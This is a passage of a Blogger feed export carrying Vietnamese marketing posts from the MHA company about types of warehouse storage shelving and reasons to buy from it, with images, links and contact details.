0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Với nhiều tầng kệ kho giúp lưu trữ được số lượng\nlớn hàng hóa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Tháo lắp dễ dàng, tiện lợi khi di chuyển trong\ncác không gian nhà xưởng khác nhau\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E4. Kệ để hàng đơn\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nĐây là loại kệ một mặt, thường được thiết kế để phục vụ\ntrong siêu thị tại các quầy, gian hàng có không gian nhỏ hẹp. Với thiết kế nhỏ\ngọn, tiện lợi thường từ 3 đến 4 tầng giúp trưng bày các hàng hóa được khoa học\nvà mang lại tính thẩm mỹ cao. Sản phẩm với độ bền, thiết kế tinh tế, giúp lưu\ntrữ hàng hóa ngăn nắp với số lượng lớn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKROsziXDDe1bU8pjnhU09tmEA_33FQyg7bLwHh7cVohDAqFXz7RJA7ri-OKZcmJLK_ziIGDIClxzWa2oj24_4z6Nz8kSpipZw6DwDvjaAlLpwbqi0HYheGqNsEWInMphRw_AFR-d6GYC\/s1600\/ke-de-hang-don-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKROsziXDDe1bU8pjnhU09tmEA_33FQyg7bLwHh7cVohDAqFXz7RJA7ri-OKZcmJLK_ziIGDIClxzWa2oj24_4z6Nz8kSpipZw6DwDvjaAlLpwbqi0HYheGqNsEWInMphRw_AFR-d6GYC\/s640\/ke-de-hang-don-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E5. Kệ để hàng nặng\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html\" target=\"_blank\"\u003EKệ để hàng nặng\u003C\/a\u003E có cấu tạo bằng cách lắp ghép các dẫy kệ đôi\nlại với nhâu. Vì vậ, diện tích sử dụng được tối ưu lại rất hiệu quả. Mẫu kệ này\nkhách hàng sẽ sử dụng xe nâng để xuất- nhập hàng, thích hợp trong lưu trữ hàng\nhóa có tải trọng lớn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf1Pct_BDOPtYqbMqobzu7jCy_TqKfGf1wO8_59H5zi3-Ovm7f3yQIGCADc5CZgjt3Jm_nzrVQpRdt9xBI_EbqftjHzayeZk7W-HdEdIUUcPj1JFnDJml9bMeTUXaXpqG4njiJn3fg9-Rk\/s1600\/K%25E1%25BB%2587-Selective-Pallet.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf1Pct_BDOPtYqbMqobzu7jCy_TqKfGf1wO8_59H5zi3-Ovm7f3yQIGCADc5CZgjt3Jm_nzrVQpRdt9xBI_EbqftjHzayeZk7W-HdEdIUUcPj1JFnDJml9bMeTUXaXpqG4njiJn3fg9-Rk\/s640\/K%25E1%25BB%2587-Selective-Pallet.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm của sản phẩm\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n-\u0026nbsp;\u003Cspan style=\"text-indent: -0.25in;\"\u003ETiết kiệm được không gian, quản lý, sắp xếp hàng\nhóa dễ dàng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Xuất nhập hàng nhanh chóng, chính xác mang lại\nhiệu quả công việc cao.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EKệ tháo lắp dễ dàng, tiện lợi cho vệ sinh, bảo\ndưỡng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Không gian lưu trữ rộng, chứa được lượng hàng\nhóa lớn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo2; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nTrên đây là 5 loại kệ để hàng đang được sử dụng phổ biến nhất\nhiện nay, ngoài ra còn rất nhiều laoij gái kệ kho phù hợp cho từng lĩnh vực\nkhác nhau. Công ty MHA là một trong những đơn vị hoạt động mạnh trong lĩnh vực\nnày, luôn luôn cung cấp những sản phẩm chất lượng, uy tín, giá cả tốt nhất.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003ELiên hệ ngay với chúng tôi để được tư vấn chi tiết:\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003EHotline: 0975 263 289\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003EEmail: kinhdoanh@cokhimha.com\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/9223035730597536449\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/5-loai-ke-e-hang-pho-bien-nhat-hien-nay.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/9223035730597536449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/9223035730597536449"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/5-loai-ke-e-hang-pho-bien-nhat-hien-nay.html","title":"5 loại kệ để hàng phổ biến nhất hiện nay"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4634837745607677094"},"published":{"$t":"2019-11-13T11:00:00.000-08:00"},"updated":{"$t":"2019-11-12T20:16:31.384-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Tại sao nên chọn sản kệ để hàng MHA"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐối với một công ty hoạt động trong lĩnh vực \u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E, giá\nđể đồ, kệ kho có chất lượng sản phẩm ảnh hưởng đến năng suất sản xuất thì công\nty MHA luôn cố gắng cung cấp các sản phẩm chính hãng, thiết kế phù hợp, đã qua\nquy trình kiểm duyệt xiết xao trước khi đến với khách hàng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s640\/3ed94560ed260a785337.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Giá cả sản phẩm hợp lý nhất\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECông ty MHA không cam kết về sản phẩm giá rẻ nhất, bởi vì\nchúng tôi biết rằng không thể nào đem so sánh với những công ty nhập khẩu sản\nphẩm cũ độ lại hay công ty lắp ráp linh kiện rẻ tiền không đạt tiêu chuẩn,\nkhông được kiểm định chuẩn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới MHA thì giá cả luôn đi kèm với chất lượng, chúng tôi\nluôn tự tin với các sản phẩm kệ để hàng công nghiệp là chính hãng, giá cả sản\nphẩm tốt nhất.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyJ3Q053mMoctflI_cZLS3CZfqbAs4nOZHOIK1sUwvrwXRXdSgiPOPG5yzmF3-u1oQUfc0Tr7kzHcukmtI6Z-0NxwU-jo3eXIlEu12W4_8GAHQHy1l-uNrg9SQRSu8oOQNam926BZUJs1\/s1600\/ke-de-khuon-mau.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"400\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyJ3Q053mMoctflI_cZLS3CZfqbAs4nOZHOIK1sUwvrwXRXdSgiPOPG5yzmF3-u1oQUfc0Tr7kzHcukmtI6Z-0NxwU-jo3eXIlEu12W4_8GAHQHy1l-uNrg9SQRSu8oOQNam926BZUJs1\/s640\/ke-de-khuon-mau.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; Xem thêm: \u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html\" target=\"_blank\"\u003Ekệ để hàng inox\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EHỗ trợ tư vấn miễn phí, chi tiết\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDù bạn là người chưa có nhiều kiến thức, hay chưa có nhiều\nkinh nghiệm trong sử dụng sản phẩm \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html\" target=\"_blank\"\u003Ekệ hàng\u003C\/a\u003E\u003Cspan id=\"goog_1116576025\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogger.com\/\"\u003E\u003C\/a\u003E\u003Cspan id=\"goog_1116576026\"\u003E\u003C\/span\u003E\u003C\/b\u003E, kệ kho thì bạn có thể hoàn toàn yên\ntâm vì MHA có cả đội ngũ chuyên viên tư vấn rất am hiểu về sản phẩm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhách hàng cung cấp cho chúng tôi về lĩnh vực bạn hoạt động,\ncũng như là các yêu cầu mong muốn, từ đó đội ngũ tư vấn sẽ cung cấp thông số kỹ\nthuật, cách sử dụng hợp lý, các chọn sản phẩm nào tốt nhất cho doanh nghiệp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Chế độ bảo hành, bảo trì\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐối với các công ty, quá trình sản xuất gặp phải vấn đề sẽ\ngây ra hậu quả vô cùng nghiêm trong. Hiểu được điều này nên những sản phẩm\nchúng tôi cung cấp, trước khi bàn giao cho khách hàng đã được qua khâu kiểm tra\nnghiêm ngặt để hạn chế tối đa các lỗi phát sinh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới những hư hỏng nhó, MHA có thể hướng dẫn khách hàng sửa\nchữa ngay khi nhận được phản hồi bao hỏng. Còn đối với những hư hại khó hơn,\nchúng tôi sẽ có những biện pháp khắc phục sớm nhất, đảm bảo dây chuyền sản xuất\nkhông bị trì trệ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐây là những lý do chính mà tôi nghĩ MHA đủ sức để thuyết phục\nkhách hàng sử dụng sản phẩm, và lựa chọn hợp tác lâu dài.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENgoài ra, công ty MHA còn hoạt động mạnh trong các lĩnh vực:\n\u003Cb\u003E\u003Ca href=\"http:\/\/dogajig.com\/\" target=\"_blank\"\u003Egia công đồ gá\u003C\/a\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Ca href=\"https:\/\/www.banthaotac24h.com\/\" target=\"_blank\"\u003Ebàn thao tác công nghiệp\u003C\/a\u003E\u003C\/b\u003E, đồ gá…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELiên hệ ngay với chúng tôi:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: #1c1e21; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px; line-height: 16.05px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px rgb(255 , 255 , 255); border: 0px; color: #1c1e21; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px; line-height: 16.05px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmail:\u0026nbsp;\u003Ca href=\"mailto:kinhdoanh@cokhimha.com\" style=\"background: 0px 0px; border: 0px; color: #f34e4e; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ekinhdoanh@cokhimha.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4634837745607677094\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4634837745607677094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4634837745607677094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html","title":"Tại sao nên chọn sản kệ để hàng MHA"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5762778154595966946"},"published":{"$t":"2019-11-12T20:14:00.000-08:00"},"updated":{"$t":"2019-11-12T20:14:47.587-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng chống tĩnh điện"}],"title":{"type":"text","$t":"Tiêu chí chọn kệ để hàng cho doanh nghiệp"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới việc sử dụng những\nchiếc \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E nhiều tầng, kho hàng được sắp xếp một cách khoa học, lưu trữ\nđược nhiều hàng hóa hơn nhưng vẫn đảm bảo được độ thẩm mỹ, tận dụng được không\ngian của kho. Bên cạnh đó, mỗi doanh nghiệp sẽ có những yêu cầu riêng về thông\nsố kỹ thuật, kiểu dáng sao cho phù hợp nhất với mục đích sử dụng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 